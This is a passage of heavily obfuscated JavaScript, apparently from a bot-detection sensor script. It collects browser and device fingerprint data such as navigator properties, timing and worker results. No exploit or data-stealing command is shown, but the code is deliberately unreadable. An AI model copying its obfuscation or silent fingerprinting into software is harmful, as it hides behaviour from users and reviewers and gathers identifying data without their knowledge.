E8J=pE[K7()[V9(RX)].call(null,fU,ED,Pt,Mk,Fd,ZH)][gm()[c9(Mk)].apply(null,[Kx,Jm,mv])][gm()[c9(wd)](z2,V2,rZ)].call(EXJ)[Yq()[l9(xd)](Sx,A0,lU)](DI[bA],Bw(Y7));if(N7(E8J,K7()[V9(RX)](fU,II,dK,Mk,dD,ZH))&&EXJ[Yq()[l9(jA)].call(null,IA,vm,SC)])E8J=EXJ[Yq()[l9(jA)](IA,vm,lv(lv(w0)))][Yq()[l9(VU)](Mf,rN,Az)];if(N7(E8J,v3()[rF(CB)](grJ,SnJ,ZX,F2))||N7(E8J,Hg()[lX(sT)](Y6J,lv({}),ls))){var BZJ;return BZJ=pE[Yq()[l9(fL)](tA,Tj,F8)][Yq()[l9(HT)](wd,vt,m4)](EXJ),nC.pop(),BZJ;}if(N7(E8J,Yq()[l9(Bx)](Az,KN,F2))||new (pE[N7(typeof VF()[Rt(bA)],Tv(Yq()[l9(ZX)](Aq,GZ,Tf),[][[]]))?VF()[Rt(Mk)](WA,FD,Ax,UL,Zw):VF()[Rt(KD)](Mk,vt,H2,xU,rz)])(VF()[Rt(Mz)](ND,sOJ,Dd,TM,MK))[gm()[c9(TT)].apply(null,[v4,hp,N9])](E8J)){var JCJ;return nC.pop(),JCJ=d0(K6,[EXJ,Z5J]),JCJ;}nC.pop();};var vqJ=function(){var g8J;var cfJ;var MmJ;var FUJ;var g0J;var ZgJ;var rNJ;nC.push(Vs);var phJ;var zfJ;var sjJ;var zjJ;return zjJ=BmJ()[K7()[V9(pw)].call(null,NnJ,FB,Jm,hp,lv(lv(w0)),mp)](function FAJ(OTJ){nC.push(tSJ);while(DI[Tf])switch(OTJ[Yq()[l9(nt)](MK,z7,v4)]=OTJ[Yq()[l9(UL)].call(null,OL,NT,qp)]){case w0:g0J=function A4J(w3J,q4J){nC.push(jw);var HvJ=[v3()[rF(pw)]([DB,RX],Kw,RX,WR),Hg()[lX(OWJ)](ZEJ,qp,VB),N7(typeof Yq()[l9(ED)],'undefined')?Yq()[l9(m4)](lT,UQJ,Y2):Yq()[l9(zB)](SM,EYJ,TM),gm()[c9(wI)].apply(null,[SC,Jb,f3]),gm()[c9(OWJ)](qw,Mf,zQJ),N7(typeof gm()[c9(hp)],Tv('',[][[]]))?gm()[c9(fD)](DF,UB,xz):gm()[c9(FT)](ElJ,F8,V8),Yq()[l9(rz)].apply(null,[hw,CYJ,Z3]),gm()[c9(hb)](WlJ,VB,QK),Yq()[l9(Jx)].apply(null,[C3,Tx,NF]),VF()[Rt(bA)](RX,fM,IT,YF,sw),Hg()[lX(qA)](RB,lv(lv([])),HT)];var JtJ=[Hg()[lX(FT)].apply(null,[WJJ,lv({}),Bp]),Hg()[lX(hb)](fU,Jb,St),K7()[V9(Fd)](m3,FD,Tw,jA,NF,Ft),Hg()[lX(hz)](PK,Tq,zB)];var NvJ={};var jBJ=VU;if(nZ(typeof q4J[gm()[c9(p4)].apply(null,[wJJ,lv(lv(Y7)),JA])],Hg()[lX(VB)].apply(null,[lOJ,UL,QK]))){NvJ[v3()[rF(WM)](pVJ,InJ,TM,H8)]=q4J[gm()[c9(p4)].call(null,wJJ,lv(w0),JA)];}if(w3J[gm()[c9(p4)](wJJ,UL,JA)]){NvJ[VF()[Rt(CD)](ZX,Es,l4,SC,WPJ)]=w3J[nZ(typeof gm()[c9(XA)],Tv([],[][[]]))?gm()[c9(p4)](wJJ,Mk,JA):gm()[c9(fD)].apply(null,[Yt,VB,M2])];}if(N7(w3J[Yq()[l9(Rz)](fb,gg,YF)],w0)){for(var AzJ in HvJ){NvJ[gm()[c9(hz)](TT,RX,vf)[gm()[c9(BM)](Pp,VU,px)](jBJ)]=FUJ(w3J[Hg()[lX(w2)].apply(null,[hPJ,lv(lv(w0)),AJJ])][HvJ[AzJ]]);jBJ+=Y7;if(N7(q4J[Yq()[l9(Rz)].apply(null,[fb,gg,Pp])],w0)){NvJ[gm()[c9(hz)](TT,kz,vf)[N7(typeof gm()[c9(SM)],Tv([],[][[]]))?gm()[c9(fD)](qA,SL,JrJ):gm()[c9(BM)](Pp,Tf,px)](jBJ)]=FUJ(q4J[Hg()[lX(w2)].call(null,hPJ,H2,AJJ)][HvJ[AzJ]]);}jBJ+=Y7;}jBJ=FB;var T3J=w3J[Hg()[lX(w2)].apply(null,[hPJ,C4,AJJ])][VF()[Rt(Pp)].call(null,ZX,D2,Ow,FB,m3)];var IvJ=q4J[Hg()[lX(w2)].call(null,hPJ,TM,AJJ)][N7(typeof VF()[Rt(F3)],Tv(Yq()[l9(ZX)](Aq,Lz,dD),[][[]]))?VF()[Rt(Mk)](KWJ,xb,r4,Fd,Y7):VF()[Rt(Pp)].call(null,ZX,D2,WM,WR,m3)];for(var JzJ in g8J){if(T3J){NvJ[gm()[c9(hz)].call(null,TT,xd,vf)[gm()[c9(BM)].apply(null,[Pp,dK,px])](jBJ)]=FUJ(T3J[g8J[JzJ]]);}jBJ+=Y7;if(N7(q4J[Yq()[l9(Rz)].call(null,fb,gg,Az)],w0)&&IvJ){NvJ[gm()[c9(hz)].apply(null,[TT,bd,vf])[gm()[c9(BM)].apply(null,[Pp,CB,px])](jBJ)]=FUJ(IvJ[g8J[JzJ]]);}jBJ+=Y7;}jBJ=SC;for(var RMJ in JtJ){NvJ[gm()[c9(hz)](TT,WM,vf)[nZ(typeof gm()[c9(AX)],Tv([],[][[]]))?gm()[c9(BM)].apply(null,[Pp,ZF,px]):gm()[c9(fD)](q6J,ED,c1J)](jBJ)]=FUJ(w3J[Hg()[lX(w2)].apply(null,[hPJ,lv(lv(w0)),AJJ])][gm()[c9(w2)].apply(null,[qYJ,Mz,gWJ])][JtJ[RMJ]]);jBJ+=DI[Tf];if(N7(q4J[Yq()[l9(Rz)](fb,gg,lv(lv(w0)))],DI[hL])){NvJ[(nZ(typeof gm()[c9(Mk)],Tv('',[][[]]))?gm()[c9(hz)].call(null,TT,Dd,vf):gm()[c9(fD)].call(null,j3,Tq,cH))[N7(typeof gm()[c9(Y7)],'undefined')?gm()[c9(fD)](dB,FB,MB):gm()[c9(BM)](Pp,RX,px)](jBJ)]=FUJ(q4J[Hg()[lX(w2)](hPJ,dD,AJJ)][nZ(typeof gm()[c9(Aq)],Tv([],[][[]]))?gm()[c9(w2)].call(null,qYJ,ND,gWJ):gm()[c9(fD)](ds,FD,cD)][JtJ[RMJ]]);}jBJ+=Y7;}}if(w3J[Hg()[lX(w2)].apply(null,[hPJ,CB,AJJ])]&&w3J[Hg()[lX(w2)](hPJ,w0,AJJ)][Hg()[lX(WA)](Qg,F3,PD)]){NvJ[Yq()[l9(QM)](hx,LEJ,UL)]=w3J[Hg()[lX(w2)].apply(null,[hPJ,ZX,AJJ])][Hg()[lX(WA)].call(null,Qg,lv(lv({})),PD)];}if(q4J[Hg()[lX(w2)].call(null,hPJ,Aq,AJJ)]&&q4J[nZ(typeof Hg()[lX(U6J)],'undefined')?Hg()[lX(w2)](hPJ,H8,AJJ):Hg()[lX(RX)](TD,lv(w0),II)][Hg()[lX(WA)].call(null,Qg,lv(w0),PD)]){NvJ[Yq()[l9(Gx)](kF,Tg,Y2)]=q4J[Hg()[lX(w2)](hPJ,dD,AJJ)][Hg()[lX(WA)].call(null,Qg,Ow,PD)];}var fTJ;return fTJ=UT(Rj,[nZ(typeof Yq()[l9(kT)],Tv('',[][[]]))?Yq()[l9(Rz)].call(null,fb,gg,qp):Yq()[l9(m4)].apply(null,[Pp,Tk,lv([])]),w3J[Yq()[l9(Rz)](fb,gg,ZX)]||q4J[Yq()[l9(Rz)](fb,gg,H2)],Hg()[lX(w2)].call(null,hPJ,YF,AJJ),NvJ]),nC.pop(),fTJ;};FUJ=function(vD){return d0.apply(this,[R,arguments]);};MmJ=function H4J(BFJ,wpJ){var QDJ;nC.push(kF);return QDJ=new (pE[N7(typeof Yq()[l9(vWJ)],Tv([],[][[]]))?Yq()[l9(m4)](fp,UK,CF):Yq()[l9(hw)].call(null,Ax,Ux,dK)])(function(jtJ){nC.push(pWJ);try{var AwJ=nC.length;var KdJ=lv(lv(R));var lwJ=w0;var sAJ;var J4J=BFJ?BFJ[Hg()[lX(C3)].call(null,p6J,pw,Fz)]:pE[Hg()[lX(C3)](p6J,CB,Fz)];if(lv(J4J)||nZ(J4J[gm()[c9(Mk)](Kx,Dd,X0)][Yq()[l9(jA)](IA,qX,gx)][Yq()[l9(VU)](Mf,Pm,F2)],Hg()[lX(C3)].apply(null,[p6J,CD,Fz]))){var s4J;return s4J=jtJ(UT(Rj,[Yq()[l9(Rz)](fb,rX,lv(lv(Y7))),L4,Hg()[lX(w2)](Zm,GD,AJJ),{},gm()[c9(p4)](wJJ,V2,zSJ),Bw(Y7)])),nC.pop(),s4J;}var ItJ=X6J();if(N7(wpJ,N7(typeof VF()[Rt(Dd)],Tv(Yq()[l9(ZX)](Aq,zk,lv(Y7)),[][[]]))?VF()[Rt(Mk)].apply(null,[WR,pA,lv({}),Az,gD]):VF()[Rt(Pt)](TM,fH,VU,FD,R1J))){sAJ=new J4J(pE[K7()[V9(gx)](SJJ,lI,DD,ZX,Aq,IB)][nZ(typeof Hg()[lX(wI)],'undefined')?Hg()[lX(Wz)](f5,SC,p2):Hg()[lX(RX)](slJ,tA,KVJ)](new (pE[Hg()[lX(Nw)](B5,VM,AX)])([gm()[c9(WA)](Q4,r4,KC)],UT(Rj,[Hg()[lX(bA)](Pv,RM,p4),v3()[rF(ND)](Yz,SnJ,pw,hp)]))));}else{sAJ=new J4J(wpJ);}sAJ[Hg()[lX(Md)](NN,Dq,k2)][Hg()[lX(BD)](s1J,lv({}),fQJ)]();lwJ=mU(X6J(),ItJ);sAJ[N7(typeof Hg()[lX(rT)],Tv('',[][[]]))?Hg()[lX(RX)](fD,BM,BcJ):Hg()[lX(Md)](NN,lv(Y7),k2)][Hg()[lX(ms)](zC,xU,NWJ)]=function(ZkJ){nC.push(Bt);sAJ[Hg()[lX(Md)](W0,lv(Y7),k2)][Yq()[l9(Ex)](QK,bq,fL)]();jtJ(UT(Rj,[Yq()[l9(Rz)].apply(null,[fb,v5,lv(Y7)]),w0,Hg()[lX(w2)](D7,m4,AJJ),ZkJ[Hg()[lX(w2)](D7,lv({}),AJJ)],N7(typeof gm()[c9(fD)],Tv([],[][[]]))?gm()[c9(fD)].call(null,AT,IT,lF):gm()[c9(p4)].call(null,wJJ,bz,HB),lwJ]));nC.pop();};pE[Hg()[lX(qt)].call(null,mv,hp,BD)](function(){var qtJ;nC.push(Iz);return qtJ=jtJ(UT(Rj,[N7(typeof Yq()[l9(tEJ)],'undefined')?Yq()[l9(m4)](WQJ,Bb,xd):Yq()[l9(Rz)].apply(null,[fb,hg,hL]),POJ,Hg()[lX(w2)](CT,Ax,AJJ),{},gm()[c9(p4)](wJJ,SM,gEJ),lwJ])),nC.pop(),qtJ;},DI[CD]);}catch(wFJ){nC.splice(mU(AwJ,Y7),Infinity,pWJ);var mvJ;return mvJ=jtJ(UT(Rj,[Yq()[l9(Rz)](fb,rX,ZF),QrJ,Hg()[lX(w2)](Zm,lv(w0),AJJ),UT(Rj,[N7(typeof Hg()[lX(Nw)],Tv('',[][[]]))?Hg()[lX(RX)](Zb,Tw,DB):Hg()[lX(WA)].apply(null,[dg,OT,PD]),NCJ(wP,[wFJ&&wFJ[gm()[c9(zB)].apply(null,[YI,RM,JN])]?wFJ[gm()[c9(zB)](YI,ND,JN)]:pE[Hg()[lX(jA)](dk,fD,VEJ)](wFJ)])]),N7(typeof gm()[c9(BM)],'undefined')?gm()[c9(fD)].apply(null,[FWJ,GD,cPJ]):gm()[c9(p4)].call(null,wJJ,m4,zSJ),Bw(Y7)])),nC.pop(),mvJ;}nC.pop();}),nC.pop(),QDJ;};cfJ=function W3J(){var UwJ;var nBJ;var XtJ;var vTJ;var E2J;var d4J;var HdJ;var JFJ;var GTJ;var hTJ;var GwJ;var MkJ;var ZwJ;var mFJ;var UdJ;var q2J;var CtJ;var rtJ;nC.push(f4);var B4J;var txJ;var GvJ;var wvJ;return wvJ=BmJ()[K7()[V9(pw)](NnJ,lv(lv(Y7)),Az,hp,lI,AK)](function OpJ(KTJ){nC.push(U2);while(DI[Tf])switch(KTJ[Yq()[l9(nt)].apply(null,[MK,Vv,kz])]=KTJ[Yq()[l9(UL)].call(null,OL,fA,lv(Y7))]){case w0:nBJ=function(){return d0.apply(this,[FS,arguments]);};UwJ=function(){return d0.apply(this,[Ch,arguments]);};KTJ[Yq()[l9(nt)].call(null,MK,Vv,PD)]=RX;XtJ=pE[K7()[V9(CD)](qB,cT,m4,ZF,Az,pb)][Yq()[l9(OWJ)](Mk,N0,m4)]();KTJ[Yq()[l9(UL)](OL,fA,ND)]=Mk;{var hwJ;return hwJ=BmJ()[gm()[c9(V2)](NWJ,Tf,W9)](pE[Yq()[l9(hw)].call(null,Ax,bX,hL)][Hg()[lX(grJ)](Dm,l4,qt)]([IhJ(g8J),UwJ()])),nC.pop(),hwJ;}case Mk:vTJ=KTJ[nZ(typeof gm()[c9(BM)],Tv('',[][[]]))?gm()[c9(nt)](Ob,lv(lv(w0)),ff):gm()[c9(fD)](Fp,lv(lv(Y7)),Bp)];E2J=p7J(vTJ,RX);d4J=E2J[w0];HdJ=E2J[Y7];JFJ=nBJ();GTJ=pE[Yq()[l9(FT)].apply(null,[p4,KF,ED])][K7()[V9(FD)](Dd,Tb,hp,fL,Ax,EJJ)]()[gm()[c9(Md)](Z3,Fd,VWJ)]()[Yq()[l9(hb)].call(null,hp,PX,Az)];hTJ=new (pE[Hg()[lX(lU)](dX,hx,GU)])()[gm()[c9(wd)](z2,lv(lv({})),PU)]();GwJ=pE[Hg()[lX(H8)](Db,OT,lU)],MkJ=GwJ[N7(typeof Hg()[lX(F3)],Tv([],[][[]]))?Hg()[lX(RX)](dw,F2,pA):Hg()[lX(OWJ)](ld,lv([]),VB)],ZwJ=GwJ[gm()[c9(sT)].call(null,m4,cT,Om)],mFJ=GwJ[Hg()[lX(zI)](Ud,SL,EI)],UdJ=GwJ[K7()[V9(Jb)].call(null,MK,Tb,ND,hL,w0,xYJ)],q2J=GwJ[nZ(typeof Yq()[l9(w0)],Tv([],[][[]]))?Yq()[l9(hz)](JD,T0,Mk):Yq()[l9(m4)](NI,VWJ,lv(lv([])))],CtJ=GwJ[Hg()[lX(GM)](dlJ,GU,QD)],rtJ=GwJ[Hg()[lX(zM)].apply(null,[nv,hw,g2])],B4J=GwJ[gm()[c9(BD)].call(null,C3,lv(w0),gg)];txJ=pE[nZ(typeof K7()[V9(lI)],Tv(Yq()[l9(ZX)].apply(null,[Aq,LR,lL]),[][[]]))?K7()[V9(CD)].call(null,qB,lU,Ow,ZF,kT,pb):K7()[V9(Y7)](xI,lv(lv([])),kT,MA,ZX,ID)][Yq()[l9(OWJ)](Mk,N0,F8)]();GvJ=pE[nZ(typeof Hg()[lX(HT)],Tv('',[][[]]))?Hg()[lX(ZF)].call(null,Vm,Ax,kq):Hg()[lX(RX)](M3,KD,OnJ)][gm()[c9(ms)](kz,hx,rm)](mU(txJ,XtJ));{var H2J;return H2J=KTJ[nZ(typeof Hg()[lX(F3)],'undefined')?Hg()[lX(C4)](n5,qw,Pp):Hg()[lX(RX)](HT,WM,nI)](v3()[rF(ZF)](Xt,JQJ,Mk,PD),UT(Rj,[N7(typeof Yq()[l9(m4)],'undefined')?Yq()[l9(m4)].apply(null,[sp,HnJ,VB]):Yq()[l9(Rz)](fb,nm,lv(lv({}))),w0,Hg()[lX(w2)](Ik,Tb,AJJ),UT(Rj,[v3()[rF(pw)]([DB,RX],tlJ,RX,Z3),hTJ,Hg()[lX(OWJ)](ld,qw,VB),MkJ?MkJ:null,Yq()[l9(zB)].apply(null,[SM,Y9,ZX]),GTJ,gm()[c9(wI)](SC,dK,bX),UdJ,gm()[c9(OWJ)].call(null,qw,wd,qR),q2J,gm()[c9(FT)](ElJ,bd,E9),ZwJ?ZwJ:null,N7(typeof Yq()[l9(hw)],Tv('',[][[]]))?Yq()[l9(m4)](lU,VlJ,lv(lv(Y7))):Yq()[l9(rz)](hw,Q9,CD),mFJ,gm()[c9(hb)](WlJ,WM,pJJ),JFJ,Yq()[l9(Jx)](C3,n4,v4),rtJ,VF()[Rt(bA)](RX,kI,qw,VB,sw),B4J,N7(typeof Hg()[lX(fL)],Tv([],[][[]]))?Hg()[lX(RX)](tA,lv({}),Zb):Hg()[lX(qA)](V0,UL,HT),CtJ,VF()[Rt(Pp)].apply(null,[ZX,AOJ,qp,bd,m3]),d4J,nZ(typeof gm()[c9(Tq)],Tv('',[][[]]))?gm()[c9(w2)].apply(null,[qYJ,hx,DEJ]):gm()[c9(fD)](SC,Ot,Bx),HdJ]),gm()[c9(p4)].call(null,wJJ,lv(Y7),SR),GvJ])),nC.pop(),H2J;}case DI[YF]:KTJ[Yq()[l9(nt)](MK,Vv,Y7)]=KD;KTJ[K7()[V9(FB)](Dp,Tb,lI,RX,Tf,tlJ)]=KTJ[Yq()[l9(V2)](JI,JU,Jm)](RX);{var X3J;return X3J=KTJ[Hg()[lX(C4)](n5,hx,Pp)](v3()[rF(ZF)](Xt,JQJ,Mk,SL),UT(Rj,[Yq()[l9(Rz)](fb,nm,hp),Yz,Hg()[lX(w2)](Ik,RM,AJJ),UT(Rj,[Hg()[lX(WA)].apply(null,[g8,IT,PD]),NCJ(wP,[KTJ[K7()[V9(FB)](Dp,dK,kz,RX,kz,tlJ)]&&KTJ[K7()[V9(FB)](Dp,lv(lv(w0)),Tq,RX,Jm,tlJ)][gm()[c9(zB)](YI,kz,V0)]?KTJ[K7()[V9(FB)].apply(null,[Dp,FB,H8,RX,FB,tlJ])][gm()[c9(zB)](YI,lv(lv([])),V0)]:pE[Hg()[lX(jA)](Zg,dK,VEJ)](KTJ[K7()[V9(FB)](Dp,l4,cT,RX,YF,tlJ)])])])])),nC.pop(),X3J;}case DI[Pp]:case gm()[c9(kT)].call(null,SD,Pt,CK):{var zMJ;return zMJ=KTJ[gm()[c9(F2)].call(null,HI,FD,PYJ)](),nC.pop(),zMJ;}}nC.pop();},null,null,[[RX,KD]],pE[N7(typeof Yq()[l9(v4)],'undefined')?Yq()[l9(m4)](fWJ,j1J,SM):Yq()[l9(hw)](Ax,Kb,r4)]),nC.pop(),wvJ;};g8J=[nZ(typeof v3()[rF(F3)],Tv([],[][[]]))?v3()[rF(bA)](I6J,nPJ,Mk,Fd):v3()[rF(TM)](GI,Wz,p4,FB),Yq()[l9(WM)](kw,xg,VB),N7(typeof Hg()[lX(ds)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,vrJ,lv(lv([])),BVJ):Hg()[lX(tb)].call(null,nN,KD,SL),gm()[c9(qt)].call(null,OWJ,bA,c5),Hg()[lX(Xb)].apply(null,[T5,hL,m4]),Hg()[lX(GM)](KU,Mz,QD),gm()[c9(tB)](Np,Tw,Kf),gm()[c9(grJ)].apply(null,[SI,PD,H9]),gm()[c9(GM)].apply(null,[Vx,Fd,wf]),gm()[c9(zM)](ND,hL,VC)];OTJ[Yq()[l9(nt)].apply(null,[MK,z7,Pt])]=hp;if(lv(TfJ(lv(lv({}))))){OTJ[Yq()[l9(UL)](OL,NT,lv({}))]=wW[N7(typeof gm()[c9(GD)],Tv([],[][[]]))?gm()[c9(fD)].call(null,LcJ,CF,B6J):gm()[c9(tb)].call(null,r4,Jm,U9)]();break;}{var rwJ;return rwJ=OTJ[Hg()[lX(C4)].apply(null,[nv,Tb,Pp])](v3()[rF(ZF)](Xt,DEJ,Mk,fL),UT(Rj,[Yq()[l9(Rz)].apply(null,[fb,j5,nt]),DI[Pt],nZ(typeof Hg()[lX(CQJ)],Tv('',[][[]]))?Hg()[lX(w2)].call(null,MX,OT,AJJ):Hg()[lX(RX)].call(null,QF,kT,EcJ),{}])),nC.pop(),rwJ;}case hL:OTJ[Yq()[l9(UL)](OL,NT,AX)]=jA;{var lFJ;return lFJ=BmJ()[N7(typeof gm()[c9(zI)],'undefined')?gm()[c9(fD)](PYJ,lv(lv({})),AX):gm()[c9(V2)].apply(null,[NWJ,Tf,Dc])](pE[Yq()[l9(hw)](Ax,m7,lv(lv([])))][Hg()[lX(grJ)](v8,AX,qt)]([cfJ(),MmJ(pE[Hg()[lX(Y2)](Nk,lv(w0),c4)],VF()[Rt(Pt)](TM,nPJ,VB,KD,R1J))])),nC.pop(),lFJ;}case jA:ZgJ=OTJ[nZ(typeof gm()[c9(Nw)],Tv([],[][[]]))?gm()[c9(nt)](Ob,VB,Jq):gm()[c9(fD)](mI,GU,rJJ)];rNJ=p7J(ZgJ,RX);phJ=rNJ[w0];zfJ=rNJ[Y7];sjJ=g0J(phJ,zfJ);{var BAJ;return BAJ=OTJ[Hg()[lX(C4)](nv,m4,Pp)](v3()[rF(ZF)](Xt,DEJ,Mk,GD),sjJ),nC.pop(),BAJ;}case DI[UL]:OTJ[Yq()[l9(nt)](MK,z7,Mk)]=VB;OTJ[K7()[V9(FB)].apply(null,[Dp,Mk,Az,RX,lv(lv({})),TD])]=OTJ[Yq()[l9(V2)].call(null,JI,EC,WR)](hp);{var D2J;return D2J=OTJ[Hg()[lX(C4)].call(null,nv,lv(lv(Y7)),Pp)](v3()[rF(ZF)].call(null,Xt,DEJ,Mk,kz),UT(Rj,[Yq()[l9(Rz)].apply(null,[fb,j5,w0]),QrJ,nZ(typeof Hg()[lX(dx)],Tv('',[][[]]))?Hg()[lX(w2)](MX,qp,AJJ):Hg()[lX(RX)](qB,Tf,dF),UT(Rj,[Hg()[lX(WA)].call(null,F0,lv(lv({})),PD),NCJ(wP,[OTJ[K7()[V9(FB)](Dp,NF,dK,RX,Tw,TD)]&&OTJ[K7()[V9(FB)].apply(null,[Dp,pw,VB,RX,gx,TD])][nZ(typeof gm()[c9(U6J)],Tv([],[][[]]))?gm()[c9(zB)].apply(null,[YI,Pp,fd]):gm()[c9(fD)](FB,Tw,Jp)]?OTJ[K7()[V9(FB)](Dp,NF,St,RX,f9,TD)][gm()[c9(zB)](YI,GU,fd)]:pE[Hg()[lX(jA)].apply(null,[mm,lU,VEJ])](OTJ[K7()[V9(FB)](Dp,l4,OT,RX,RM,TD)])])])])),nC.pop(),D2J;}case Dd:case gm()[c9(kT)](SD,NF,j8):{var TBJ;return TBJ=OTJ[gm()[c9(F2)].apply(null,[HI,lv([]),qL])](),nC.pop(),TBJ;}}nC.pop();},null,null,[[hp,VB]],pE[Yq()[l9(hw)](Ax,Pm,lv(w0))]),nC.pop(),zjJ;};var f4J=function(g2J,wxJ){return d0(wP,[g2J])||d0(E,[g2J,wxJ])||R4J(g2J,wxJ)||d0(Br,[]);};var R4J=function(HpJ,UBJ){nC.push(ZT);if(lv(HpJ)){nC.pop();return;}if(N7(typeof HpJ,K7()[V9(ZX)].call(null,Zq,w0,m4,Mk,Gp,nA))){var IBJ;return nC.pop(),IBJ=d0(dV,[HpJ,UBJ]),IBJ;}var qzJ=pE[K7()[V9(RX)].call(null,fU,kz,RM,Mk,m4,DSJ)][gm()[c9(Mk)].call(null,Kx,Tq,nVJ)][gm()[c9(wd)].apply(null,[z2,lU,kI])].call(HpJ)[Yq()[l9(xd)](Sx,hN,lU)](hL,Bw(Y7));if(N7(qzJ,K7()[V9(RX)].call(null,fU,m4,SL,Mk,CD,DSJ))&&HpJ[Yq()[l9(jA)](IA,Dt,lv(lv([])))])qzJ=HpJ[Yq()[l9(jA)].apply(null,[IA,Dt,VM])][Yq()[l9(VU)](Mf,tSJ,ZF)];if(N7(qzJ,v3()[rF(CB)].apply(null,[grJ,ISJ,ZX,w0]))||N7(qzJ,Hg()[lX(sT)](CJJ,lv(lv({})),ls))){var rFJ;return rFJ=pE[Yq()[l9(fL)].call(null,tA,QH,lv(lv({})))][nZ(typeof Yq()[l9(w2)],'undefined')?Yq()[l9(HT)](wd,mrJ,Az):Yq()[l9(m4)](YF,VGJ,fD)](HpJ),nC.pop(),rFJ;}if(N7(qzJ,Yq()[l9(Bx)](Az,jC,ZF))||new (pE[nZ(typeof VF()[Rt(F8)],'undefined')?VF()[Rt(KD)](Mk,mrJ,Ow,V2,rz):VF()[Rt(Mk)](trJ,sK,r4,Az,ET)])(VF()[Rt(Mz)](ND,Sz,F3,dD,MK))[gm()[c9(TT)](v4,lI,wq)](qzJ)){var pTJ;return nC.pop(),pTJ=d0(dV,[HpJ,UBJ]),pTJ;}nC.pop();};var mIJ=function(JdJ,XzJ){nC.push(cPJ);var QFJ=LmJ(JdJ,XzJ,x3J,pFJ,pE[Hg()[lX(Y2)](Vm,VU,c4)].bmak[Hg()[lX(zL)].call(null,H5,V2,OT)]);if(QFJ&&lv(QFJ[gm()[c9(wnJ)](Cp,WR,Hj)])){x3J=QFJ[Hg()[lX(Iw)].call(null,YlJ,lv(lv(Y7)),Ut)];pFJ=QFJ[K7()[V9(Jm)].apply(null,[WrJ,VB,Pp,fL,OT,cH])];LzJ+=QFJ[nZ(typeof v3()[rF(Dd)],Tv([],[][[]]))?v3()[rF(pw)].apply(null,[[DB,RX],NGJ,RX,WR]):v3()[rF(TM)].apply(null,[bT,HB,xH,bd])];if(xKJ&&N7(XzJ,RX)&&nL(dAJ,Y7)){SIJ=DI[Fd];KzJ(lv([]));dAJ++;}}nC.pop();};var Z3J=function(QwJ,lMJ){nC.push(ZT);var bzJ=G5J(QwJ,lMJ,pE[Hg()[lX(Y2)].apply(null,[OU,pw,c4])].bmak[Hg()[lX(zL)](Iq,lv(Y7),OT)]);if(bzJ){LzJ+=bzJ[v3()[rF(pw)].call(null,[DB,RX],TB,RX,gx)];if(xKJ&&bzJ[Hg()[lX(brJ)](Kk,jA,brJ)]){SIJ=TM;KzJ(lv([]),bzJ[Hg()[lX(brJ)].call(null,Kk,f9,brJ)]);}else if(xKJ&&N7(lMJ,ZX)){SIJ=Y7;xzJ=lv(lv(Sc));KzJ(lv({}));}if(xKJ&&lv(xzJ)&&N7(bzJ[v3()[rF(YF)].call(null,H2,fp,Mk,CF)],Tf)){SIJ=ZF;KzJ(lv(Sc));}}nC.pop();};var kTJ=function(CMJ,kAJ){nC.push(vcJ);var OzJ=cXJ(CMJ,kAJ,pE[Hg()[lX(Y2)].apply(null,[H7,PD,c4])].bmak[nZ(typeof Hg()[lX(Xb)],Tv([],[][[]]))?Hg()[lX(zL)](s8,lv(Y7),OT):Hg()[lX(RX)].apply(null,[rz,lv([]),OB])]);if(OzJ){LzJ+=OzJ[v3()[rF(pw)].apply(null,[[DB,RX],Cx,RX,Jm])];if(xKJ&&OzJ[Hg()[lX(brJ)](pZ,wd,brJ)]){SIJ=TM;KzJ(lv(Sc),OzJ[N7(typeof Hg()[lX(EI)],Tv('',[][[]]))?Hg()[lX(RX)](R3,gx,b7):Hg()[lX(brJ)](pZ,VU,brJ)]);}}nC.pop();};var TxJ=function(WBJ){nC.push(MEJ);var S3J=ngJ(WBJ,pE[Hg()[lX(Y2)].apply(null,[Dc,Tf,c4])].bmak[Hg()[lX(zL)].call(null,Jg,FD,OT)]);if(S3J){LzJ+=S3J[v3()[rF(pw)]([DB,RX],jt,RX,qp)];if(xKJ&&S3J[Hg()[lX(brJ)].call(null,Rd,kz,brJ)]){SIJ=TM;KzJ(lv({}),S3J[Hg()[lX(brJ)].apply(null,[Rd,WM,brJ])]);}}nC.pop();};var K3J=function(YBJ,LBJ){nC.push(SI);var zAJ=hZJ(YBJ,LBJ,pE[N7(typeof Hg()[lX(H8)],Tv([],[][[]]))?Hg()[lX(RX)](hA,Tq,HK):Hg()[lX(Y2)].call(null,wQJ,FD,c4)].bmak[Hg()[lX(zL)](HR,Mf,OT)]);if(zAJ){LzJ+=zAJ[v3()[rF(pw)].apply(null,[[DB,RX],EPJ,RX,SC])];if(xKJ&&zAJ[Hg()[lX(brJ)](bm,GU,brJ)]){SIJ=DI[Y7];KzJ(lv(lv(R)),zAJ[Hg()[lX(brJ)](bm,qp,brJ)]);}else if(xKJ&&N7(LBJ,Y7)&&(N7(zAJ[gm()[c9(J4)](YF,kz,QC)],Y2)||N7(zAJ[gm()[c9(J4)].call(null,YF,hL,QC)],fD))){SIJ=ZX;KzJ(lv([]));}}nC.pop();};var p3J=function(fFJ,C2J){nC.push(SB);var dzJ=ChJ(fFJ,C2J,pE[Hg()[lX(Y2)].call(null,kk,GU,c4)].bmak[Hg()[lX(zL)].call(null,Mv,lv(lv(Y7)),OT)]);if(dzJ){LzJ+=dzJ[v3()[rF(pw)]([DB,RX],zEJ,RX,RX)];if(xKJ&&N7(C2J,ZX)&&dzJ[N7(typeof VF()[Rt(WM)],Tv(Yq()[l9(ZX)](Aq,l5,m4),[][[]]))?VF()[Rt(Mk)](kYJ,sw,lv({}),v4,cT):VF()[Rt(IT)].call(null,RX,sw,ED,RX,St)]){SIJ=RX;KzJ(lv(lv(R)));}}nC.pop();};var WTJ=function(jpJ){var DAJ=mtJ[jpJ];if(nZ(d2J,DAJ)){if(N7(DAJ,QMJ)){pvJ();}else if(N7(DAJ,IxJ)){nIJ();}d2J=DAJ;}};var gzJ=function(UpJ){nC.push(WI);WTJ(UpJ);try{var NdJ=nC.length;var cTJ=lv([]);var sxJ=xKJ?DI[Tq]:DI[FD];if(nL(bFJ,sxJ)){var ppJ=mU(X6J(),pE[nZ(typeof Hg()[lX(TM)],Tv('',[][[]]))?Hg()[lX(Y2)].call(null,ZN,lv(lv({})),c4):Hg()[lX(RX)](OGJ,lv(lv(w0)),Gw)].bmak[Hg()[lX(zL)](qv,Ow,OT)]);var swJ=(N7(typeof 